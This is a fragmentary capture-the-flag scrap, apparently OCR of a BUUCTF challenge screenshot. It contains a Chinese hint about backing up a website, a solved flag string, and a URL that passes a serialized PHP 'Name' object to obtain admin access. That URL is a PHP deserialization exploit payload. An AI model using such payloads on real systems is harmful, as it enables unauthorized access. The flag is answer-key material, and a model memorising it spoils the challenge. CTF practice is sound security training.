 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{d5346827-3d26-4475-a104-c2f5452d02b8}
Syclover @ cl4y
辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Contribute now
9ff8b8.node5.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}